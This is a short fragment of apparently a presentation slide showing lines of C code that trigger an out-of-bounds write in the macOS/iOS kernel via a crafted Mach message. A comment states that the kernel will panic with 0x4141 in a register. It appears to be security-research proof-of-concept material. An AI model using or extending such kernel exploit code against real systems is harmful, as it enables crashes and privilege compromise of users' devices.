 101 puts("Trigger OOB Write");
102 kr = custom_send(send_port: target_port,
103 reply_port: MACH_PORT_NULL,
104 msg_port: MACH_PORT_NULL,
105 options: MACH_SEND_NOTIFY,
106 send_disposition: MACH_MSG_TYPE_MOVE_SEND);
107 puts("OK"); // kernel will panic here with some value 0x4141 in register